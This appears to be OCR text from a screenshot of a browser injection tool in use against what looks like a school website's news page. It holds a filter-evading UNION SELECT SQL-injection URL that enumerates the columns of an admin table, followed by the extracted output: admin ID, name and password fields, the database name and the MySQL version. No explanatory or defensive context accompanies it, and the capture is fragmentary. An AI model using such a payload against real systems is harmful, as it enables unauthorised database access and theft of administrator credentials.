 Load ···
Split···
Execu···
http:// /news/show1.php?id=1102 and 1=12 +/*!UNION+ALL+SELECT*/+1,2,
/*!group_concat(column_name)*/,/*!version()*/,/*!database()*/,6,7,8,9,10,11 from
/*!information_schema.columns*/ /*!where*/ /*!table_name*/=0x745f61646d696e --+-
Enable Post data Enable Referrer
最新消息
admin_id,admin_name,admin_password
hnypuhk1_school
5.5.52-cll
返回